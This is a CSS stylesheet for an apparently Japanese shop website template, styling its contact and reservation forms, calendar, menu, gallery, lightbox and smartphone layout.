.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_4895 a.free_4895, body.id_4894 a.free_4894 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
%A	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}
